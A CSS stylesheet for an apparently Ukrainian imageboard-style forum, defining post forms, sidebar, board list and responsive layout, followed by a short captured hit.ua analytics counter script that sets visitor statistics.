	font-size: 1.25em;
	color:#486;
	width: 100%;
	text-align: center;
}
#post-edit-form-button{
	background: #F42;
	color: #FFF;
	text-transform: uppercase;
	border: 0.0625em solid #F42;
}
li {
	margin: 0 0 .5em 1.5em;
}
li p{
	margin: 0;
	padding: 0;
	display: inline;
}
#long-post {
	max-height:100px;
	overflow:hidden;
	margin-top:-20px;
}
#long-post:before{
	content:"";
	display:block;
	height:20px;
	position:relative;
	top:80px;
	background-image:linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff 75%)
}
@media (min-width: 240px) {
	#logo span {
		display: inline;
	}
	.post-meta-time{
		font-size: 1em;
	}
	.post-meta-user{
		display: inline-block;
	}
	.post-meta-tripcode{
		display: inline-block;
	}
	.post-meta-user-wrapper{
		display: inline-block;
	}
	.goto-thread-wrapper{
		text-align: left;
	}
}
@media (min-width: 320px) {
	.section-thread-list-item-wrapper{
		display: inline-block;
	}

	#scroll-top{
		display: block;
		color: #EEE;
		background: #333;
		border: 1px solid #F8F8EC;
		border-radius: 0.125em;
		position: fixed;
		top: 39px;
		right: 0;
		z-index: 100;
		text-transform: uppercase;
		font-size: 1em;
		font-weight: 900;
		line-height: 1em;
		padding: 0.5em;
		opacity: .5;
		margin: .5em;
		cursor: pointer;
	}

	#scroll-down{
		display: block;
		color: #EEE;
		background: #333;
		border: 1px solid #F8F8EC;
		border-radius: 0.125em;
		position: fixed;
		bottom: 39px;
		right: 0;
		z-index: 100;
		text-transform: uppercase;
		font-size: 1em;
		font-weight: 900;
		line-height: 1em;
		padding: 0.5em;
		opacity: .5;
		margin: .5em;
		cursor: pointer;
	}
}
@media (min-width: 420px) {
	#add-form-field-media-upload {
		float: left;
		margin-right: 0.5em;
	}
	#form-edit-buttons {
		text-align: left;
	}
	#add-form-field-name {
    	width: 10.5em;
    	float: left;
    	padding-right: 1.25em;
    	max-width: 30%;
	}
	#add-form-field-password {
		width: 10.5em;
    	float: left;
    	padding-right: 1.25em;
    	max-width: 30%;
	}
	#add-form-field-tripcode {
		float: left;
	}
	#add-form-field-sage {
		margin-right: 2%;
    	padding: 1em 0;
    	float: left;
    	text-align: center;
    	width: 47%;
	}
	#add-form-field-captcha{
		width: 47%;
		float: left;
		margin-bottom:0.5em;
	}
	#add-form-field-submit {
		float: right;
    	text-align: center;
    	margin-right: 0.25em;
	}
	#add-form-field-submit-after span{
		display: inline-block;
	}
	.post-meta-time{
		display: inline-block;
		margin-right: 0.5em;
	}
	.post-meta-user{
		font-size: 1em;
		line-height: 1em;
	}
	.post-meta-tripcode{
		font-size: 1em;
		line-height: 1em;
	}
	.section-thread-list-item-media{
		display: inline-block;
		text-align: left;
		margin-right: 0.5em;
		float: left;
	}
	.thread-content p,blockquote{
		min-width: 400px
	}
}
@media (min-width: 640px) {
	#top-menu-desktop{
		display: inline-block;
	}
	#top-menu-pda{
		display: none;
	}
	#top-menu-button{
		display: none;
	}
	.sidebar{
		display: inline-block;
		float: left;
		width: auto;
		position: fixed;
	}
	.sidebar nav{
		display: inline-block;
	}
	.sidebar a{
		display: block;
		font-weight: bold;
		text-decoration: none;
		font-size: 1.125em;
		color:#6A6A6A;
		margin-bottom: 0.25em;
	}
	.sidebar-min{
		display: inline;
	}
	.sidebar-max{
		display: none;
	}
	#content {
		text-align: left;
		float:right;
	}
	.content-main {
		margin: 0 0 0 26%;
		padding: 0;
		width:74%;
	}
	#main-title{
		width: auto;
		padding-left: 25%;
	}
	#form-add-thread form{
		max-width: 500px;
	}
	.thread-content p,blockquote{
		min-width: 500px
	}
	.footer-item {
		display: inline-block;
	}
	#top-threads{
		display: block;
	}
@media (min-width: 960px) {
	#full-board-list-wrapper{
		display: block;
		border: 0.0625em solid #CFCFCF;
		border-radius: 0.5em;
		margin-bottom: 1em;
		overflow: hidden;
		box-shadow: 0 2px 5px #DADBDD;
	}
	#full-board-list-wrapper-pda{
		display: block;
	}
	#full-board-list-title{
		margin: 0;
		padding: 0;
		text-align: center;
		font-size:1.125em;
		line-height: 2em;
		text-transform: uppercase;
		color:#555;
	}
	#full-board-list {
		margin: 0;
		padding: 1em 1em 1em 1em;
		font-size: 0.9em;
		line-height: 1.125em;
	}
	.full-board-list-list {
		margin: 0;
		list-style-type: none;
		text-align: justify;
		font-size:1.125em;
	}
	.full-board-list-list a{
		font-weight: none;
		text-decoration: none;
		color:#6A6A6A;
	}
	.full-board-list-list a:hover{
		color:#EE6A6A;
	}
	.full-board-list-list li{
		margin: 0 0 .75em 0;
	}
	#full-board-list-left {
		float:left;
		width:50%;
		text-align: center;
	}
	#full-board-list-right {
		float:right;
		width:50%;
		text-align: center;
	}
	.full-board-list-section-name{
		display: inline-block;
		font-weight: bold;
	}
	.full-board-list-section-description{
		display: inline-block;
	}
	#mouse-icon {
		opacity: 1;
		width: 1.5em;
		height: 2.125em;
		border: 0.125em solid #ccc;
		border-radius: 42%;
		background: 0 0;
		margin: 0 auto;
		margin-bottom: .75em;
	}
	#mouse-icon-wheel{
		width: 0.3em;
		height: 0.3em;
		background-color: #ccc;
		border-radius: 50%;
		margin-left: auto;
		margin-right: auto;
		margin-top: 0.3em;
		-webkit-animation: magic-mouse 1.5s infinite ease;
		animation: magic-mouse 1.5s infinite ease;
	}
	@keyframes magic-mouse{
		0%{
			margin-top:0.3125em;
			opacity:0;
		}
		30%{
			opacity:1;
		}
		100%{
			margin-top:0.9375em;
			opacity:0;
		}
	}
	@-webkit-keyframes magic-mouse{
		0%{
			margin-top:0.3125em;
			opacity:0;
		}
		30%{
			opacity:1;
		}
		100%{
			margin-top:0.9375em;
			opacity:0;
		}
	}
	.sidebar-min{
		display: none;
	}
	.sidebar-max{
		display: inline;
	}
	#top-threads{
		text-align: center;
	}
}
	/*.error-message{
		padding: 1em;
		font-size: 1.125em;
		color: #FFF;
		border: 0.0625em solid #333;
		border-radius: 0.25em;
		background: #EE6A6A;
		font-weight: bold;
		text-shadow: #333 0 0 2px;
		display: inline-block;
	}
	.error-message p{
		padding: 0;
		margin: 0;
	}*/

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=102243&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.8526725827250774&r=&u=https%3A//fajno.in/int/310/
body_size: 338
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 102243;
hitua.host_count = 118; hitua.hit_count = 883; hitua.uid_count = 123; hitua.online_count = 1;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
